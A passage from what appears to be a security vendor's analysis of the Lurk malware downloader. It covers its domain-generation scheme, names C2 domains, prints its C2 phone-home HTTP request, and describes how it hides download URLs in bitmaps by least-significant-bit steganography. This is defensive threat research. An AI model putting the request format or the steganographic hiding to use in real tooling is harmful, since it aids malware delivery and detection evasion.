number modulo 26 and adds the ordinal value of lowercase 'a' to derive each character. The result is a lowercase letter 'a' through 'z'. For instance, the subdomain for volume serial number 0x5802a4a2 (little endian) is "gick". The second domain (hxxp://wxyz.mesjunio.com/lolo/ in the example) uses the same algorithm, except '22' is added to each byte of the volume serial number. The Lurk C2 domains use wildcard DNS to resolve all subdomains.
The phone-home request has the following format. The User-Agent field is hard-coded and may not be a reliable signature because it is the default value for Internet Explorer 8 on a Windows XP system.
GET /lolo/30/1476568226/50095/000103.html
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
Host: gick.alphaeffects.net
Cache-Control: no-cache
The malware can be configured to send the phone-home request over HTTP on port 80 or over HTTPS on port 443 to make signature-based network detection more difficult without performing an SSL man-in-the-middle attack. The reply from the C2 server is a bitmap image that contains a URL of where to download a malware executable. The URL is encrypted and embedded in the bitmap image using steganography.
Extracting the download URL through steganography
Lurk hides the downloader URLs using a steganographic technique that embeds information in the least significant bit (LSB) of every byte. The malware embeds its data in the individual color pixels that form a bitmap image. Figure 4 shows a typical Lurk bitmap file that contains an encrypted and embedded download URL in the image. The tan outline is not present in the image but is shown for contrast and readability.
Figure 4. Lurk bitmap containing download URL embedded and encrypted within the image. (Source: Dell SecureWorks)
Figure 5 is the hexadecimal representation of the complete image file. The first 14 bytes of the image form the bitmap header:
Bytes 1-2 ("BM") (green): Bitmap signature
Bytes 2-6 (orange): File size
Bytes 6-10 (purple): Reserved
Bytes 10-14 (blue): Data offset
The next 40 bytes are the bitmap info headers. The embedded data begins at byte 0x36 (decimal 54), beginning with the encoded offset (highlighted in red).
4/8